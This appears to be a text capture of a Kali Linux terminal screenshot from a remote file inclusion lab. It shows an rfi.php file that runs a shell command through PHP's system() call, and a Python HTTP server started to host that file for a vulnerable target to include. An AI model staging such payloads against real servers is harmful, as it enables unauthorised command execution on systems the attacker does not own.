 File Actions Edit View Help
kali@kali: ~/rfi × kali@kali: ~/rfi ×
┌──(kali㉿kali)-[~/rfi]
└─$ cat rfi.php
<?php
        system("whoami");
?>
┌──(kali㉿kali)-[~/rfi]
└─$ pwd
/home/kali/rfi
┌──(kali㉿kali)-[~/rfi]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...